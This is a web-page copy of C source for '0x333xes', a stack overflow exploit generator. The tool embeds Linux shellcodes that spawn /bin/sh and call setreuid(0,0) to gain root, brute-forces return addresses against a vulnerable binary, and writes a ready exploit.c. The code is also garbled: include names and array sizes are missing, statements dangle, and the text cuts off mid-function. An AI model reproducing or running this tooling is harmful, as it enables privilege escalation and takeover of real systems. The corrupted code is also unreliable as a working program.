Stack overflow exploit code generator (0x333xes.c)
`    `
```     * Version TXT Disponible ici *

```
```/*  0x333xes => stack overflow exploit generator
*
*  simple stack overflow exploit generator, that
*  permits you to generate a -working- exploit
*  source code.
*/

#include
#include
#include
#include
#include

#define VERSION       "0.3"

#define EXPLOIT       "exploit.c"
#define TEST          "xes"        /* file created with test shellcode */

#define LIMIT         0xc0000000
#define XES_std       0xbffff000   /* address we start from to search for RET */
#define XES_env       0xbfffe0ff   /* that is not really true ... but i found
* some environment variables located there ...
*/

#define MAX_LENGHT    10240  /* max buffer-lenght to exploit */
#define MAX_EVIL      1337   /* max ret-buffer lenght */
#define MAX           3      /* max shellcodes supported */

#define fatal(x...)   { fprintf (stderr, ##x); exit(-333); }

typedef struct {
char * sh_name;
char * sh_type;
} sharkode;

sharkode shark[] = {

{
" \"touch xes\" shellcode [-test only-]",
"unsigned char test[] =\n\t"
"\"\\xeb\\x30\\x5e\\x89\\x76\\x16\\x31\\xc0\\x88\"\n\t"
"\"\\x46\\x08\\x88\\x46\\x0b\\x88\\x46\\x15\\x89\"\n\t"
"\"\\x46\\x22\\xb0\\x0b\\x8d\\x5e\\x09\\x89\\x5e\"\n\t"
"\"\\x1a\\x8d\\x5e\\x0c\\x89\\x5e\\x1e\\x89\\xf3\"\n\t"
"\"\\x8d\\x4e\\x16\\x8d\\x56\\x22\\xcd\\x80\\x31\"\n\t"
"\"\\xc0\\xb0\\x01\\xcd\\x80\\xe8\\xcb\\xff\\xff\"\n\t"
"\"\\xff\\x2f\\x2f\\x62\\x69\\x6e\\x2f\\x73\\x68\"\n\t"
"\"\\x20\\x2d\\x63\\x20\\x74\\x6f\\x75\\x63\\x68\"\n\t"
"\"\\x20\\x78\\x65\\x73\";"
},

{
" execve(/bin/sh); [linux]",
"unsigned char sharkode[] =\n\t"
"\"\\x31\\xc0\\x50\\x68\\x6e\\x2f\\x73\\x68\\x68\"\n\t"
"\"\\x2f\\x2f\\x62\\x69\\x89\\xe3\\x99\\x52\\x53\"\n\t"
"\"\\x89\\xe1\\xb0\\x0b\\xcd\\x80\";"
},

{
" setreuid(0,0)  shellcode",
"unsigned char sharkode[] =\n\t"
"\"\\x31\\xc0\\x31\\xdb\\x31\\xc9\\xb0\\x46\\xcd\"\n\t"
"\"\\x80\\x31\\xc0\\x50\\x68\\x2f\\x2f\\x73\\x68\"\n\t"
"\"\\x68\\x2f\\x62\\x69\\x6e\\x89\\xe3\\x8d\\x54\"\n\t"
"\"\\x24\\x08\\x50\\x53\\x8d\\x0c\\x24\\xb0\\x0b\"\n\t"
"\"\\xcd\\x80\\x31\\xc0\\xb0\\x01\\xcd\\x80\";"
},

{ NULL, NULL },
};

int off = 0;

// prototypes
int main (int, char * []);
void usage (char *);
void shak_list (void);
unsigned long xes (int); /* find correct ret address */

void
usage (char * prg)
{
fprintf (stderr, "\n [~] 0x333xes => stack overflow exploit generator v%s [~]\n", VERSION);
fprintf (stderr, " [~]          coded by c0wboy ~ www.0x333.org          [~] \n\n");
fprintf (stderr, " Usage : %s [-b binary] [-e env ] [-w switch]", prg);
fprintf (stderr, " [-s type] [-x] [-l lenght] [-o lenght] [-a align] [-h]\n");
fprintf (stderr, "\n \t-b\tbugged binary\n");
fprintf (stderr, " \t-e\tset environment variable bugged\n");
fprintf (stderr, " \t-w\tset switch bugged\n");
fprintf (stderr, " \t-s\tshellcode type [0-%d]\n", MAX-1);
fprintf (stderr, " \t-x\tshellcode list\n");
fprintf (stderr, " \t-l\tbuffer lenght\n");
fprintf (stderr, " \t-o\tevil buffer (nop+shellcode) lenght (default 1337)\n");
fprintf (stderr, " \t-a\talign the buffer (try 1)\n");
fprintf (stderr, " \t-h\tdisplay this help\n\n");

exit (-333);
}

void
shak_list (void)
{
int list;
fprintf (stdout, "\n [~] Shellcode Types :\n");
fprintf (stdout, " --------------------- \n");

for (list = 0; shark[list].sh_name != NULL; ++list)
fprintf (stdout, " [%d] %s\n", list, shark[list].sh_name);
fprintf (stdout, "\n");

exit (-333);
}

unsigned long
xes (int hard)
{
char wuffer;
unsigned long xes;
FILE * cya, * fd;

if (off)
xes=XES_env;
else
xes=XES_std;

for (; xes < (LIMIT+333) ; xes+=300)
{
bzero (wuffer, 33);
sprintf (wuffer, "./exploit 0x%x", xes);

fprintf (stdout, " * testing 0x%x\n", xes);
if ((cya=popen (wuffer, "r")) == NULL)
fatal (" [-] Error in testing exploit ...\n\n");

if ((fd=fopen (TEST, "r")))
{
pclose (cya);
fclose (fd);
return xes;
}
pclose(cya);
}

if (!hard)
" [*] wrong buffer align\n [~] try to solve this problem ...\n\n");

return (0x333);
}

int
main (int argc, char * argv[])
{
int c, s=1, len=0, out=MAX_EVIL, step=0, align=0, hard=0;
char exe, *bin=NULL, *w=NULL, *env=NULL;
FILE * fd;

while(( c = getopt (argc, argv, "xhb:e:w:s:l:o:a:")) != EOF)
{
switch(c)
{
case 'b' : bin = optarg; break;

case 'e' :
env = optarg;
off=1;
break;

case 'w' : w = optarg; break;

case 's' : /* shellcode types */
s = atoi (optarg);
if ((s<0) || (s>MAX-1))
usage (argv);
break;

case 'x' : shak_list();

case 'l' :
len = atoi (optarg);
if (len>MAX_LENGHT)
fatal (" [-] explotable-buffer is too long\n");
break;

case 'o' :
out = atoi (optarg);
if (out>MAX_EVIL)
fatal (" [-] ret-buffer too long\n");
break;

case 'a' : align = atoi (optarg); break;
case 'h' : usage(argv);
default  : usage(argv);
}
}

if ((!bin) || (!len) || ((env) && (w)))
usage(argv);

fprintf (stdout, "\n [~] 0x333xes => stack overflow exploit generator [~]\n");
fprintf (stdout, " [~]        coded by c0wboy ~ www.0x333.org       [~] \n\n");
fprintf (stdout, " [*] creating source code ...\n");

do_sploit :   /* when ret is found, we re-write the exploit */

system ("rm -rf xes");

if((fd = fopen (EXPLOIT, "w")) == NULL)
fatal (" [-] Error in creating %s\n", EXPLOIT);

fprintf (fd, "/*  Generated with 0x333xes ~ coded by c0wboy\n *");
fprintf (fd, "\n *  ~ www.0x333.org ~\n *\n */ ");

fprintf (fd, "\n#include \n#include \n#include \n");
fprintf (fd, "#include \n\n#define BIN\t\"%s\"\n#define NOP\t0x90\n", bin);
fprintf (fd, "#define BUFFER\t%i\n", len);

if (!env)
fprintf (fd, "#define OUTSIDE\t%i\n", out);

if (hard)
align = 1;

if (!align)
fprintf (fd, "#define ALIGN\t0\n");
else
fprintf (fd, "#define ALIGN\t%d\n", align);

if (step)

/* setting shellcode */
if (step)
fprintf (fd, "\n\n%s\n", shark[s].sh_type);
else
fprintf (fd, "\n\n%s\n", shark.sh_type); /* test-shellcode */

/* setting main() */
if (step)
fprintf (fd, "int\nmain ()\n");
else
fprintf (fd, "int\nmain (int argc, char * argv[])\n");

if (env)
fprintf (fd, "{\n   int x;\n   char buf[BUFFER], *bufz;\n");
else
fprintf (fd, "{\n   int x;\n   char buf[BUFFER], out[OUTSIDE], *bufz;\n");

if (step)
else